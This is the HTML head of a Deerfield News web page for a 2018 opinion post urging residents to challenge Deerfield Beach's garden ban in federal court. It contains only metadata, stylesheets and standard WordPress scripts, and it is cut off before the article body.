

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/
body_size: 23508
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/2018\/11\/04\/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court - Deerfield News" />
	<meta property="og:description" content="&nbsp; Deerfield-New.com-Deerfield Beach, Fl-Someone in Deerfield Beach or some group of homeowners need to make a constitutional challenge starting with seeking a Temporary Restraining Order enjoining Deerfield Beach from implementing its ban on gardens. Yesterday&#8217;s Florida Supreme Court ruling stating they will not here the Miami-Dade vegetable garden case would make it necessary for a federal question and access to the [&hellip;]" />
	<meta property="og:url" content="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta property="article:publisher" content="https://www.facebook.com/deerfieldnews/" />
	<meta property="article:published_time" content="2018-11-04T12:41:31+00:00" />
	<meta property="article:modified_time" content="2018-11-04T12:55:29+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/50.62.194.59/3px.9f4.myftpupload.com/wp-content/uploads/2018/10/veggie-garden.jpg?time=1662237665" />
	<meta property="og:image:width" content="1236" />
	<meta property="og:image:height" content="976" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Howard Levy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Howard Levy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#article","isPartOf":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/"},"author":{"name":"Howard Levy","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"headline":"Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court","datePublished":"2018-11-04T12:41:31+00:00","dateModified":"2018-11-04T12:55:29+00:00","mainEntityOfPage":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/"},"wordCount":173,"commentCount":0,"image":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg","keywords":["Deerfield Beach","Deerfield Beach Garden ordinance Oppressive","Deerfield Beach News"],"articleSection":["City Of Deerfield Beach","Deerfield Beach News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#respond"]}]},{"@type":"WebPage","@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/","url":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/","name":"Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"primaryImageOfPage":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#primaryimage"},"image":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#primaryimage"},"thumbnailUrl":"https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg","datePublished":"2018-11-04T12:41:31+00:00","dateModified":"2018-11-04T12:55:29+00:00","author":{"@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f"},"breadcrumb":{"@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#primaryimage","url":"https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg","contentUrl":"https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg","width":1236,"height":976},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deerfield-news.com/#/schema/person/9daa535ce2fb5f902eabd777f7890e3f","name":"Howard Levy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deerfield-news.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&d=mm&r=g","caption":"Howard Levy"},"description":"Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.","url":"https://deerfield-news.com/author/bocahowie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deerfield-news.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
